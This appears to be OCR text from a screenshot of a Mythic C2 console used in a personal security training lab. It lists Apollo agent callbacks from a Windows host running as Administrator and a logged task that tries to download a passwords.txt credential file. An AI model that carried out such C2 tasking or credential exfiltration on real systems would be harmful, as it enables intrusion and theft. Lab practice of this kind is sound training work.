 Mythic
setting
Gener
c2 ero
New t
vltr lo
Log In
Produ
Mythic
cp :: M
Not secure
https://155.138.217.170:7443/new/callbacks
Operation Chimera
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION
12 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 6760 7 seconds MYDFIR Payload/Agent2
11 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 9016 20 minutes Mydfir30DayChallengePayload/Ag
10 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 7468 19 hours Mydfir30DayChallengePayload/Ag
9 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 11172 21 hours Mydfir30DayChallengePayload/Ag
8 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 6192 12 days Mydfir30DayChallengePayload/Ag
7 155.138.230.239 MYDFIR-WIN-PANCH Administrator MYDFIR-WIN-PANC 8972 12 days Mydfir30DayChallengePayload/Ag
CALLBACK: 9 CALLBACK: 10 CALLBACK: 11 CALLBACK: 12
1 Local Identity: MYDFIR-WIN-PANC\Administrator
2 Impersonation Identity: MYDFIR-WIN-PANC\Administrator
[Tue Mar 25 2025 02:41 PM] / T-31 / mythic_admin / C-12 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6
Up Ethernet Instance 0 155.138.230.239 108.61.10.10 155.138.230.1 fe80::540
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1
[Tue Mar 25 2025 02:47 PM] / T-32 / mythic_admin / C-12 / apollo / error
download C:Users\Administrator\Documents\passwords.txt
1 File 'C:Users\Administrator\Documents\passwords.txt' does not exist.
Task an agent...
6
Search
2:47 PM
3/25/2025